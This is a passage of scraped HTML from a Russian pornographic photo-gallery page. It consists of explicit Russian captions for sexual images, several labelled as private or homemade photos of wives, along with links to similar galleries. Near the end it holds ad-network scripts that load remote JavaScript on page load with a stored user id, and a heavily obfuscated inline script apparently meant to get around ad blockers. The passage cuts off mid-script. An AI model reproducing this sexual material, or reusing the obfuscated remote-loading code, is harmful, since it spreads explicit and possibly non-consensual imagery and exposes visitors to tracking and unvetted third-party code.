чулках</div><!--dle_image_end--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-02/1675916889_ttelka-com-p-erotika-perdak-zheni-porevo-23.jpg||Sheena Shaw фотосессии анал--><a href="https://ttelka.com/uploads/posts/2023-02/1675916889_ttelka-com-p-erotika-perdak-zheni-porevo-23.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675916889_ttelka-com-p-erotika-perdak-zheni-porevo-23.jpg" style="max-width:100%;" alt="Sheena Shaw фотосессии анал"></a><div>Sheena Shaw фотосессии анал</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-02/1675916841_ttelka-com-p-erotika-perdak-zheni-porevo-64.jpg||Голые женщины анал частное--><a href="https://ttelka.com/uploads/posts/2023-02/1675916841_ttelka-com-p-erotika-perdak-zheni-porevo-64.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675916841_ttelka-com-p-erotika-perdak-zheni-porevo-64.jpg" style="max-width:100%;" alt="Голые женщины анал частное"></a><div>Голые женщины анал частное</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-02/1675916899_ttelka-com-p-erotika-perdak-zheni-porevo-33.jpg||Анал с толстыми женщинами--><a href="https://ttelka.com/uploads/posts/2023-02/1675916899_ttelka-com-p-erotika-perdak-zheni-porevo-33.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675916899_ttelka-com-p-erotika-perdak-zheni-porevo-33.jpg" style="max-width:100%;" alt="Анал с толстыми женщинами"></a><div>Анал с толстыми женщинами</div><!--TEnd--><br><!--dle_image_begin:https://ttelka.com/uploads/posts/2023-02/1675916922_ttelka-com-p-erotika-perdak-zheni-porevo-31.jpg||Показывает анус домашние--><img data-src="/uploads/posts/2023-02/1675916922_ttelka-com-p-erotika-perdak-zheni-porevo-31.jpg" style="max-width:100%;" alt="Показывает анус домашние"><div>Показывает анус домашние</div><!--dle_image_end--><br><!--dle_image_begin:https://ttelka.com/uploads/posts/2023-02/1675916873_ttelka-com-p-erotika-perdak-zheni-porevo-52.jpg||Красивая домашняя порнушка--><img data-src="/uploads/posts/2023-02/1675916873_ttelka-com-p-erotika-perdak-zheni-porevo-52.jpg" style="max-width:100%;" alt="Красивая домашняя порнушка"><div>Красивая домашняя порнушка</div><!--dle_image_end--><br><!--dle_image_begin:https://ttelka.com/uploads/posts/2023-02/1675916887_ttelka-com-p-erotika-perdak-zheni-porevo-21.jpg||Мари Феникс чулки анал--><img data-src="/uploads/posts/2023-02/1675916887_ttelka-com-p-erotika-perdak-zheni-porevo-21.jpg" style="max-width:100%;" alt="Мари Феникс чулки анал"><div>Мари Феникс чулки анал</div><!--dle_image_end--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-02/1675916860_ttelka-com-p-erotika-perdak-zheni-porevo-63.jpg||Голые женщины крупным планом домашнее--><a href="https://ttelka.com/uploads/posts/2023-02/1675916860_ttelka-com-p-erotika-perdak-zheni-porevo-63.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675916860_ttelka-com-p-erotika-perdak-zheni-porevo-63.jpg" style="max-width:100%;" alt="Голые женщины крупным планом домашнее"></a><div>Голые женщины крупным планом домашнее</div><!--TEnd--><br><!--dle_image_begin:https://ttelka.com/uploads/posts/2023-02/1675916846_ttelka-com-p-erotika-perdak-zheni-porevo-40.jpg||Домашний анал от первого лица--><img data-src="/uploads/posts/2023-02/1675916846_ttelka-com-p-erotika-perdak-zheni-porevo-40.jpg" style="max-width:100%;" alt="Домашний анал от первого лица"><div>Домашний анал от первого лица</div><!--dle_image_end--><br><!--dle_image_begin:https://ttelka.com/uploads/posts/2023-02/1675916854_ttelka-com-p-erotika-perdak-zheni-porevo-1.jpg||Нина хартли большая задница--><img data-src="/uploads/posts/2023-02/1675916854_ttelka-com-p-erotika-perdak-zheni-porevo-1.jpg" style="max-width:100%;" alt="Нина хартли большая задница"><div>Нина хартли большая задница</div><!--dle_image_end--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-02/1675916903_ttelka-com-p-erotika-perdak-zheni-porevo-58.jpg||Дырочки взрослых женщин--><a href="https://ttelka.com/uploads/posts/2023-02/1675916903_ttelka-com-p-erotika-perdak-zheni-porevo-58.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675916903_ttelka-com-p-erotika-perdak-zheni-porevo-58.jpg" style="max-width:100%;" alt="Дырочки взрослых женщин"></a><div>Дырочки взрослых женщин</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-02/1675916912_ttelka-com-p-erotika-perdak-zheni-porevo-30.jpg||Большие домашние попки--><a href="https://ttelka.com/uploads/posts/2023-02/1675916912_ttelka-com-p-erotika-perdak-zheni-porevo-30.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675916912_ttelka-com-p-erotika-perdak-zheni-porevo-30.jpg" style="max-width:100%;" alt="Большие домашние попки"></a><div>Большие домашние попки</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-02/1675916927_ttelka-com-p-erotika-perdak-zheni-porevo-73.jpg||Муж и жена рачком анал домашнее--><a href="https://ttelka.com/uploads/posts/2023-02/1675916927_ttelka-com-p-erotika-perdak-zheni-porevo-73.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675916927_ttelka-com-p-erotika-perdak-zheni-porevo-73.jpg" style="max-width:100%;" alt="Муж и жена рачком анал домашнее"></a><div>Муж и жена рачком анал домашнее</div><!--TEnd--><br><!--dle_image_begin:https://ttelka.com/uploads/posts/2023-02/1675916889_ttelka-com-p-erotika-perdak-zheni-porevo-42.jpg||Двойное проникновение в жену--><img data-src="/uploads/posts/2023-02/1675916889_ttelka-com-p-erotika-perdak-zheni-porevo-42.jpg" style="max-width:100%;" alt="Двойное проникновение в жену"><div>Двойное проникновение в жену</div><!--dle_image_end--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-02/1675916923_ttelka-com-p-erotika-perdak-zheni-porevo-15.jpg||Анал трах Любительское--><a href="https://ttelka.com/uploads/posts/2023-02/1675916923_ttelka-com-p-erotika-perdak-zheni-porevo-15.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675916923_ttelka-com-p-erotika-perdak-zheni-porevo-15.jpg" style="max-width:100%;" alt="Анал трах Любительское"></a><div>Анал трах Любительское</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-02/1675916845_ttelka-com-p-erotika-perdak-zheni-porevo-3.jpg||Анальный фистинг зрелой--><a href="https://ttelka.com/uploads/posts/2023-02/1675916845_ttelka-com-p-erotika-perdak-zheni-porevo-3.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675916845_ttelka-com-p-erotika-perdak-zheni-porevo-3.jpg" style="max-width:100%;" alt="Анальный фистинг зрелой"></a><div>Анальный фистинг зрелой</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-02/1675916927_ttelka-com-p-erotika-perdak-zheni-porevo-6.jpg||Кончил в анал зрелой мамаше--><a href="https://ttelka.com/uploads/posts/2023-02/1675916927_ttelka-com-p-erotika-perdak-zheni-porevo-6.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675916927_ttelka-com-p-erotika-perdak-zheni-porevo-6.jpg" style="max-width:100%;" alt="Кончил в анал зрелой мамаше"></a><div>Кончил в анал зрелой мамаше</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-02/1675916904_ttelka-com-p-erotika-perdak-zheni-porevo-20.jpg||Красивый любительский анал--><a href="https://ttelka.com/uploads/posts/2023-02/1675916904_ttelka-com-p-erotika-perdak-zheni-porevo-20.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675916904_ttelka-com-p-erotika-perdak-zheni-porevo-20.jpg" style="max-width:100%;" alt="Красивый любительский анал"></a><div>Красивый любительский анал</div><!--TEnd--><br><!--dle_image_begin:https://ttelka.com/uploads/posts/2023-02/1675916833_ttelka-com-p-erotika-perdak-zheni-porevo-10.jpg||Обконченные женские попки--><img data-src="/uploads/posts/2023-02/1675916833_ttelka-com-p-erotika-perdak-zheni-porevo-10.jpg" style="max-width:100%;" alt="Обконченные женские попки"><div>Обконченные женские попки</div><!--dle_image_end--></div></div>
<script src='https://threewoodslose.com/services/?id=149941'></script>
<div id='e39158bcc2'></div>
<script data-cfasync='false'>
	let e39158bcc2_cnt = 0;
	let e39158bcc2_interval = setInterval(function(){
		if (typeof e39158bcc2_country !== 'undefined') {
			clearInterval(e39158bcc2_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('e39158bcc2_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + e39158bcc2_domain + '/' + e39158bcc2_path + '/' + e39158bcc2_file + '.js?24986&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			e39158bcc2_cnt += 1;
			if (e39158bcc2_cnt >= 60) {
				clearInterval(e39158bcc2_interval);
			}
		}
	}, 500);
</script>
<div class="tags iore-select" id="tags">
<div class="full-taglist ignore-select">
<div class="full-taglist-t">Категория:</div>---</div>

</div>
</article>
<div class="full-rating ignore-select">
<div class="full-rating3 clearfix">
<a href="#" onclick="doRate('plus', '73086'); return false;" ><i class="fa fa-chevron-up"></i></a>
<a href="#" onclick="doRate('minus', '73086'); return false;" ><i class="fa fa-chevron-down"></i></a>
<span id="ratig-layer-73086" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingzero" >0</span></span></div>
</div>
<div class="full-taglist ignore-select"><div class="full-taglist-t">Рассказать в социальных сетях:</div></div>
<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
<script src="//yastatic.net/share2/share.js"></script>
<div class="ya-share2" data-services="collections,vkontakte,facebook,odnoklassniki,moimir,gplus,twitter,blogger,digg,reddit,lj,surfingbird,tumblr,viber,whatsapp,telegram"></div><br>
<div class="full-comms" id="full-comms">
<div class="add-commbtn button icon-left" id="add-commbtn"><i class="fa fa-commenting"></i>Комментировать</div>
<form  method="post" name="dle-comments-form" id="dle-comments-form" ><!--noindex-->
<div class="add-comm-form clearfix" id="add-comm-form">		
<div class="ac-title">Прокомментировать <span class="fa fa-chevron-down"></span></div>	









<div class="ac-inputs clearfix">
<input type="text" maxlength="35" name="name" id="name" placeholder="Ваше имя">
</div>
<div class="ac-textarea"><div class="bb-editor">
<textarea name="comments" id="comments" cols="70" rows="10"></textarea>
</div></div>

<div class="ac-protect">



</div>

<div class="ac-submit"><button name="submit" type="submit">Отправить</button></div>
</div>
<!--/noindex-->
<input type="hidden" name="subaction" value="addcomment">
<input type="hidden" name="post_id" id="post_id" value="73086"><input type="hidden" name="user_hash" value="a0c4a0c7e0fda748d1d066f4a16d8efc3984309a"></form>
<div class="comments-items">

<div id="dle-ajax-comments"></div>
<!--dlenavigationcomments-->
</div></div></div>
<script src='https://threewoodslose.com/services/?id=109537'></script>
<div id='eece5a3a3f'></div>
<script data-cfasync='false'>
	let eece5a3a3f_cnt = 0;
	let eece5a3a3f_interval = setInterval(function(){
		if (typeof eece5a3a3f_country !== 'undefined') {
			clearInterval(eece5a3a3f_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('eece5a3a3f_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + eece5a3a3f_domain + '/' + eece5a3a3f_path + '/' + eece5a3a3f_file + '.js?18252&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			eece5a3a3f_cnt += 1;
			if (eece5a3a3f_cnt >= 60) {
				clearInterval(eece5a3a3f_interval);
			}
		}
	}, 500);
</script>

</div>

<aside class="full-side">
<div class="sidebox" id="tags-place"></div>
<div class="sidebox"><div class="sidebox-t">Порно фото</div>
<div class="sidebox-c side-menu">
<ul>
<li><a href="/porno/analnyiseks/" title="Анальный секс">Анальный секс</a></li>
<li><a href="/porno/bolshiechleny/" title="Большие Члены">Большие Члены</a></li>
<li><a href="/porno/konchil_na_lico/" title="Кончил на лицо">Кончил на лицо</a></li>
<li><a href="/porno/gruppovushka/" title="Групповушка">Групповушка</a></li>
<li><a href="/porno/mastrubaciya/" title="Мастурбация">Мастурбация</a></li>
<li><a href="/porno/retro/" title="Ретро">Ретро</a></li>
<li><a href="/porno/minet/" title="Минет">Минет</a></li>
<li><a href="/porno/fetish/" title="Фетиш">Фетиш</a></li>
</ul>
</div></div>

<div class="sidebox"><div class="sidebox-t">Популярное</div><div class="sidebox-c cloud-tags"></div></div>
</aside>

</div>

<div class="site-desc rel-title"><h2><span>Смотрите</span> также:</h2></div>
<div class="floaters clearfix"><div class="thumb"><a class="th-link" href="https://ttelka.com/56968-domashnee-porno-bolshoj-perdak-82-foto.html"><div class="th-img img-box">
<img src="/pict.php?src=https://ttelka.com/uploads/posts/2022-12/thumbs/1672100422_2-ttelka-com-p-erotika-domashnee-porno-bolshoi-perdak-2.jpg&w=256&h=330&zc=1" title="--- - Домашнее порно большой пердак (82 фото)" alt="Домашнее порно большой пердак (82 фото)" />
<div class="th-mask flex-col"><i class="fa fa-plus"></i></div>
</div>
<div class="th-title">Домашнее порно большой пердак (82 фото)</div>
<div class="th-meta flex-row icon-left nowrap">

</div>
</a></div><div class="thumb"><a class="th-link" href="https://ttelka.com/62410-domashnij-anal-s-perdezhom-71-foto.html"><div class="th-img img-box">
<img src="/pict.php?src=https://ttelka.com/uploads/posts/2023-01/thumbs/1673553271_64-ttelka-com-p-erotika-domashnii-anal-s-perdezhom-66.jpg&w=256&h=330&zc=1" title="--- - Домашний анал с пердежом (71 фото)" alt="Домашний анал с пердежом (71 фото)" />
<div class="th-mask flex-col"><i class="fa fa-plus"></i></div>
</div>
<div class="th-title">Домашний анал с пердежом (71 фото)</div>
<div class="th-meta flex-row icon-left nowrap">

</div>
</a></div><div class="thumb"><a class="th-link" href="https://ttelka.com/69116-v-sraku-russkoe-71-foto.html"><div class="th-img img-box">
<img src="/pict.php?src=https://ttelka.com/uploads/posts/2023-01/1674690796_69-ttelka-com-p-erotika-v-sraku-russkoe-72.jpg&w=256&h=330&zc=1" title="--- - В сраку русское (71 фото)" alt="В сраку русское (71 фото)" />
<div class="th-mask flex-col"><i class="fa fa-plus"></i></div>
</div>
<div class="th-title">В сраку русское (71 фото)</div>
<div class="th-meta flex-row icon-left nowrap">

</div>
</a></div><div class="thumb"><a class="th-link" href="https://ttelka.com/63438-domashnij-anal-61-foto.html"><div class="th-img img-box">
<img src="/pict.php?src=https://ttelka.com/uploads/posts/2023-01/1673719594_31-ttelka-com-p-erotika-domashnii-anal-36.jpg&w=256&h=330&zc=1" title="--- - Домашний анал (61 фото)" alt="Домашний анал (61 фото)" />
<div class="th-mask flex-col"><i class="fa fa-plus"></i></div>
</div>
<div class="th-title">Домашний анал (61 фото)</div>
<div class="th-meta flex-row icon-left nowrap">

</div>
</a></div><div class="thumb"><a class="th-link" href="https://ttelka.com/63708-v-sraku-doma-65-foto.html"><div class="th-img img-box">
<img src="/pict.php?src=https://ttelka.com/uploads/posts/2023-01/thumbs/1673757779_22-ttelka-com-p-erotika-v-sraku-doma-23.jpg&w=256&h=330&zc=1" title="--- - В сраку дома (65 фото)" alt="В сраку дома (65 фото)" />
<div class="th-mask flex-col"><i class="fa fa-plus"></i></div>
</div>
<div class="th-title">В сраку дома (65 фото)</div>
<div class="th-meta flex-row icon-left nowrap">

</div>
</a></div><div class="thumb"><a class="th-link" href="https://ttelka.com/56090-bolshoj-perdak-zheny-85-foto.html"><div class="th-img img-box">
<img src="/pict.php?src=https://ttelka.com/uploads/posts/2022-12/1671740087_37-ttelka-com-p-erotika-bolshoi-perdak-zheni-39.jpg&w=256&h=330&zc=1" title="--- - Большой пердак жены (85 фото)" alt="Большой пердак жены (85 фото)" />
<div class="th-mask flex-col"><i class="fa fa-plus"></i></div>
</div>
<div class="th-title">Большой пердак жены (85 фото)</div>
<div class="th-meta flex-row icon-left nowrap">

</div>
</a></div><div class="thumb"><a class="th-link" href="https://ttelka.com/65870-anal-bolshie-chleny-chastnoe-72-foto.html"><div class="th-img img-box">
<img src="/pict.php?src=https://ttelka.com/uploads/posts/2023-01/1674114958_46-ttelka-com-p-erotika-anal-bolshie-chleni-chastnoe-48.jpg&w=256&h=330&zc=1" title="--- - Анал большие члены частное (72 фото)" alt="Анал большие члены частное (72 фото)" />
<div class="th-mask flex-col"><i class="fa fa-plus"></i></div>
</div>
<div class="th-title">Анал большие члены частное (72 фото)</div>
<div class="th-meta flex-row icon-left nowrap">

</div>
</a></div><div class="thumb"><a class="th-link" href="https://ttelka.com/70886-ogromnye-perdaki-74-foto.html"><div class="th-img img-box">
<img src="/pict.php?src=https://ttelka.com/uploads/posts/2023-01/thumbs/1674949523_57-ttelka-com-p-erotika-ogromnie-perdaki-57.jpg&w=256&h=330&zc=1" title="--- - Огромные пердаки (74 фото)" alt="Огромные пердаки (74 фото)" />
<div class="th-mask flex-col"><i class="fa fa-plus"></i></div>
</div>
<div class="th-title">Огромные пердаки (74 фото)</div>
<div class="th-meta flex-row icon-left nowrap">

</div>
</a></div><div class="thumb"><a class="th-link" href="https://ttelka.com/54393-porno-zhena-anal-91-foto.html"><div class="th-img img-box">
<img src="/pict.php?src=https://ttelka.com/uploads/posts/2022-12/thumbs/1671176601_90-ttelka-com-p-porno-zhena-anal-93.jpg&w=256&h=330&zc=1" title="--- - Порно жена анал (91 фото)" alt="Порно жена анал (91 фото)" />
<div class="th-mask flex-col"><i class="fa fa-plus"></i></div>
</div>
<div class="th-title">Порно жена анал (91 фото)</div>
<div class="th-meta flex-row icon-left nowrap">

</div>
</a></div><div class="thumb"><a class="th-link" href="https://ttelka.com/54563-porno-zhopastaja-zhena-rossija-79-foto.html"><div class="th-img img-box">
<img src="/pict.php?src=https://ttelka.com/uploads/posts/2022-12/1671212200_66-ttelka-com-p-porno-zhopastaya-zhena-rossiya-79.jpg&w=256&h=330&zc=1" title="--- - Порно жопастая жена россия (79 фото)" alt="Порно жопастая жена россия (79 фото)" />
<div class="th-mask flex-col"><i class="fa fa-plus"></i></div>
</div>
<div class="th-title">Порно жопастая жена россия (79 фото)</div>
<div class="th-meta flex-row icon-left nowrap">

</div>
</a></div><div class="thumb"><a class="th-link" href="https://ttelka.com/10857-chastnoe-analnoe-porno-67-foto.html"><div class="th-img img-box">
<img src="/pict.php?src=https://ttelka.com/uploads/posts/2021-12/1639804052_1-ttelka-com-p-erotika-chastnoe-analnoe-porno-1.jpg&w=256&h=330&zc=1" title="--- - Частное анальное порно (67 фото)" alt="Частное анальное порно (67 фото)" />
<div class="th-mask flex-col"><i class="fa fa-plus"></i></div>
</div>
<div class="th-title">Частное анальное порно (67 фото)</div>
<div class="th-meta flex-row icon-left nowrap">

</div>
</a></div><div class="thumb"><a class="th-link" href="https://ttelka.com/62641-chastnaja-eblja-v-ochko-69-foto.html"><div class="th-img img-box">
<img src="/pict.php?src=https://ttelka.com/uploads/posts/2023-01/1673595544_36-ttelka-com-p-erotika-chastnaya-yeblya-v-ochko-39.jpg&w=256&h=330&zc=1" title="--- - Частная ебля в очко (69 фото)" alt="Частная ебля в очко (69 фото)" />
<div class="th-mask flex-col"><i class="fa fa-plus"></i></div>
</div>
<div class="th-title">Частная ебля в очко (69 фото)</div>
<div class="th-meta flex-row icon-left nowrap">

</div>
</a></div></div>

</div>

<footer class="bot-long"><div class="bot center"><ul class="bot-menu clearfix">
<li><a href="/index.php?do=feedback" class="rib_contact">Обратная связь</a></li>
<li><a href="/sitemap.xml" title="Карта сайта" target="_blank" rel="nofollow">Карта сайта</a></li>
<li><a href="https://babushky.club" class="rib_contact" target="_blank">Больше фото</a></li>
</ul>
<div class="bot-text">Красивые <a href="/" title="ttelka.com">девушки фото</a> и другие персонажи у нас на сайте Ттелка! Почта для жалоб: pw-005fef3c8b537a897acb9a5c018beb4f@privacyguardian.org</div>
<div class="count"><!--noindex-->
<!--LiveInternet counter--><script>document.write('<img src="//counter.yadro.ru/hit?t44.1;r'+escape(document.referrer)+((typeof(screen)=='undefined')?'':';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+';h'+escape(document.title.substring(0,150))+';'+Math.random()+'" alt="" title="LiveInternet" '+'border="0" width="31" height="31">')</script><!--/LiveInternet-->
<!--/noindex--></div></div>
</footer>
</div></div>
<!--[if lt IE 9]><script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->

<script src="/engine/classes/min/index.php?g=general&amp;v=3945b"></script>
<script src="/engine/classes/min/index.php?f=engine/classes/js/jqueryui.js,engine/classes/js/dle_js.js,engine/classes/highslide/highslide.js,engine/classes/js/lazyload.js&amp;v=3945b" defer></script>
<script src="/templates/road-snow/js/libs.js?v11"></script>
<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = 'a0c4a0c7e0fda748d1d066f4a16d8efc3984309a';
var dle_group      = 5;
var dle_skin       = 'road-snow';
var dle_wysiwyg    = '-1';
var quick_wysiwyg  = '0';
var dle_min_search = '4';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_c_title    = 'Отправка жалобы';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_mail       = 'Ваш e-mail:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице:';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_captcha_type  = '0';
var DLEPlayerLang     = {prev: 'Предыдущий',next: 'Следующий',play: 'Воспроизвести',pause: 'Пауза',mute: 'Выключить звук', unmute: 'Включить звук', settings: 'Настройки', enterFullscreen: 'На полный экран', exitFullscreen: 'Выключить полноэкранный режим', speed: 'Скорость', normal: 'Обычная', quality: 'Качество', pip: 'Режим PiP'};
var allow_dle_delete_news   = false;
jQuery(function($){
$('#dle-comments-form').submit(function() {
doAddComments();
return false;
});
hs.graphicsDir = '/engine/classes/highslide/graphics/';
hs.wrapperClassName = 'rounded-white';
hs.outlineType = 'rounded-white';
hs.numberOfImagesToPreload = 0;
hs.captionEval = 'this.thumb.alt';
hs.showCredits = false;
hs.align = 'center';
hs.transitions = ['expand', 'crossfade'];

hs.lang = { loadingText : 'Загрузка...', playTitle : 'Просмотр слайдшоу (пробел)', pauseTitle:'Пауза', previousTitle : 'Предыдущее изображение', nextTitle :'Следующее изображение',moveTitle :'Переместить', closeTitle :'Закрыть (Esc)',fullExpandTitle:'Развернуть до полного размера',restoreTitle:'Кликните для закрытия картинки, нажмите и удерживайте для перемещения',focusTitle:'Сфокусировать',loadingTitle:'Нажмите для отмены'
};
hs.slideshowGroup='fullnews'; hs.addSlideshow({slideshowGroup: 'fullnews', interval: 4000, repeat: false, useControls: true, fixedControls: 'fit', overlayOptions: { opacity: .75, position: 'bottom center', hideOnMouseOut: true } });
});//-->
</script>
<script data-cfasync='false'>function R(K,h){var O=X();return R=function(p,E){p=p-0x87;var Z=O[p];return Z;},R(K,h);}(function(K,h){var Xo=R,O=K();while(!![]){try{var p=parseInt(Xo(0xac))/0x1*(-parseInt(Xo(0x90))/0x2)+parseInt(Xo(0xa5))/0x3*(-parseInt(Xo(0x8d))/0x4)+parseInt(Xo(0xb5))/0x5*(-parseInt(Xo(0x93))/0x6)+parseInt(Xo(0x89))/0x7+-parseInt(Xo(0xa1))/0x8+parseInt(Xo(0xa7))/0x9*(parseInt(Xo(0xb2))/0xa)+parseInt(Xo(0x95))/0xb*(parseInt(Xo(0x9f))/0xc);if(p===h)break;else O['push'](O['shift']());}catch(E){O['push'](O['shift']());}}}(X,0x33565),(function(){var XG=R;function K(){var Xe=R,h=74389,O='a3klsam',p='a',E='db',Z=Xe(0xad),S=Xe(0xb6),o=Xe(0xb0),e='cs',D='k',c='pro',u='xy',Q='su',G=Xe(0x9a),j='se',C='cr',z='et',w='sta',Y='tic',g='adMa',V='nager',A=p+E+Z+S+o,s=p+E+Z+S+e,W=p+E+Z+D+'-'+c+u+'-'+Q+G+'-'+j+C+z,L='/'+w+Y+'/'+g+V+Xe(0x9c),T=A,t=s,I=W,N=null,r=null,n=new Date()[Xe(0x94)]()[Xe(0x8c)]('T')[0x0][Xe(0xa3)](/-/ig,'.')['substring'](0x2),q=function(F){var Xa=Xe,f=Xa(0xa4);function v(XK){var XD=Xa,Xh,XO='';for(Xh=0x0;Xh<=0x3;Xh++)XO+=f[XD(0x88)](XK>>Xh*0x8+0x4&0xf)+f[XD(0x88)](XK>>Xh*0x8&0xf);return XO;}function U(XK,Xh){var XO=(XK&0xffff)+(Xh&0xffff),Xp=(XK>>0x10)+(Xh>>0x10)+(XO>>0x10);return Xp<<0x10|XO&0xffff;}function m(XK,Xh){return XK<<Xh|XK>>>0x20-Xh;}function l(XK,Xh,XO,Xp,XE,XZ){return U(m(U(U(Xh,XK),U(Xp,XZ)),XE),XO);}function B(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh&XO|~Xh&Xp,XK,Xh,XE,XZ,XS);}function y(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh&Xp|XO&~Xp,XK,Xh,XE,XZ,XS);}function H(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh^XO^Xp,XK,Xh,XE,XZ,XS);}function X0(XK,Xh,XO,Xp,XE,XZ,XS){return l(XO^(Xh|~Xp),XK,Xh,XE,XZ,XS);}function X1(XK){var Xc=Xa,Xh,XO=(XK[Xc(0x9b)]+0x8>>0x6)+0x1,Xp=new Array(XO*0x10);for(Xh=0x0;Xh<XO*0x10;Xh++)Xp[Xh]=0x0;for(Xh=0x0;Xh<XK[Xc(0x9b)];Xh++)Xp[Xh>>0x2]|=XK[Xc(0x8b)](Xh)<<Xh%0x4*0x8;return Xp[Xh>>0x2]|=0x80<<Xh%0x4*0x8,Xp[XO*0x10-0x2]=XK[Xc(0x9b)]*0x8,Xp;}var X2,X3=X1(F),X4=0x67452301,X5=-0x10325477,X6=-0x67452302,X7=0x10325476,X8,X9,XX,XR;for(X2=0x0;X2<X3[Xa(0x9b)];X2+=0x10){X8=X4,X9=X5,XX=X6,XR=X7,X4=B(X4,X5,X6,X7,X3[X2+0x0],0x7,-0x28955b88),X7=B(X7,X4,X5,X6,X3[X2+0x1],0xc,-0x173848aa),X6=B(X6,X7,X4,X5,X3[X2+0x2],0x11,0x242070db),X5=B(X5,X6,X7,X4,X3[X2+0x3],0x16,-0x3e423112),X4=B(X4,X5,X6,X7,X3[X2+0x4],0x7,-0xa83f051),X7=B(X7,X4,X5,X6,X3[X2+0x5],0xc,0x4787c62a),X6=B(X6,X7,X4,X5,X3[X2+0x6],0x11,-0x57cfb9ed),X5=B(X5,X6,X7,X4,X3[X2+0x7],0x16,-0x2b96aff),X4=B(X4,X5,X6,X7,X3[X2+0x8],0x7,0x698098d8),X7=B(X7,X4,X5,X6,X3[X2+0x9],0xc,-0x74bb0851),X6=B(X6,X7,X4,X5,X3[X2+0xa],0x11,-0xa44f),X5=B(X5,X6,X7,X4,X3[X2+0xb],0x16,-0x76a32842),X4=B(X4,X5,X6,X7,X3[X2+0xc],0x7,0x6b901122),X7=B(X7,X4,X5,X6,X3[X2+0xd],0xc,-0x2678e6d),X6=B(X6,X7,X4,X5,X3[X2+0xe],0x11,-0x5986bc72),X5=B(X5,X6,X7,X4,X3[X2+0xf],0x16,0x49b40821),X4=y(X4,X5,X6,X7,X3[X2+0x1],0x5,-0x9e1da9e),X7=y(X7,X4,X5,X6,X3[X2+0x6],0x9,-0x3fbf4cc0),X6=y(X6,X7,X4,X5,X3[X2+0xb],0xe,0x265e5a51),X5=y(X5,X6,X7,X4,X3[X2+0x0],0x14,-0x16493856),X4=y(X4,X5,X6,X7,X3[X2+0x5],0x5,-0x29d0efa3),X7=y(X7,X4,X5,X6,X3[X2+0xa],0x9,0x2441453),X6=y(X6,X7,X4,X5,X3[X2+0xf],0xe,-0x275e197f),X5=y(X5,X6,X7,X4,X3[X2+0x4],0x14,-0x182c0438),X4=y(X4,X5,X6,X7,X3[X2+0x9],0x5,0x21e1cde6),X7=y(X7,X4,X5,X6,X3[X2+0xe],0x9,-0x3cc8f82a),X6=y(X6,X7,X4,X5,X3[X2+0x3],0xe,-0xb2af279),X5=y(X5,X6,X7,X4,X3[X2+0x8],0x14,0x455a14ed),X4=y(X4,X5,X6,X7,X3[X2+0xd],0x5,-0x561c16fb),X7=y(X7,X4,X5,X6,X3[X2+0x2],0x9,-0x3105c08),X6=y(X6,X7,X4,X5,X3[X2+0x7],0x